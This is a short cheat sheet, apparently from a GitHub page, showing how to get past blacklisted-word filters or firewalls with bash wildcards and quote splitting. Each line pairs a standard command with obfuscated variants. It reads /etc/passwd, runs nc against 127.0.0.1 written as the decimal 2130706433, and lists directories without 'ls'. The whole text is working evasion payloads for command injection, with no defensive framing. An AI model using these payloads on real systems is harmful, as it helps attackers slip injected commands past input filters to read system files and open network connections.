 # bypass blacklisted word filter (or firewalls) via bash wildcards
/bin/cat /etc/passwd # standard command
/b'i'n/c'a't /e't'c/p'a's's'w'd' # filter bypass
/??'?'/?'a't /???/????'w'? # filter bypass
/???/?at /???/????w? # filter bypass
/bin/nc 127.0.0.1 80 # standard command
/b'i'n/'n'c 2130706433 80 # filter bypass
/?'?'n/'n'? 2130706433 80 # filter bypass
/???/n? 2130706433 80 # filter bypass
# bonus: list without 'ls'
echo /*/*ss*